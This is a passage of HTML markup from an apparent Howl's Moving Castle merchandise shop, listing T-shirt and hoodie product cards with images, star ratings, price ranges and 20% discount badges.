     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="450">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-howls-moving-castle-print-classic-t-shirt-rb2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/961/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-23-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle T-Shirts - howl&#039;s moving castle print Classic T-Shirt RB2507 [ID935]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-howls-moving-castle-print-classic-t-shirt-rb2507" class="capitalize hover:underline leading-3">Howl's Moving Castle T-Shirts - howl's moving castle print Classic T-Shirt RB2507 [ID935]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="425">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-hoodies-howls-moving-castle-pullover-hoodie-rb2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/887/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-21-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle Hoodies - Howl&#039;s Moving Castle Pullover Hoodie RB2507 [ID884]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-hoodies-howls-moving-castle-pullover-hoodie-rb2507" class="capitalize hover:underline leading-3">Howl's Moving Castle Hoodies - Howl's Moving Castle Pullover Hoodie RB2507 [ID884]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="424">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-hoodies-howls-moving-castle-poster-pullover-hoodie-rb2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/886/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-22-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle Hoodies - Howl&#039;s moving castle Poster Pullover Hoodie RB2507 [ID885]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-hoodies-howls-moving-castle-poster-pullover-hoodie-rb2507" class="capitalize hover:underline leading-3">Howl's Moving Castle Hoodies - Howl's moving castle Poster Pullover Hoodie RB2507 [ID885]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

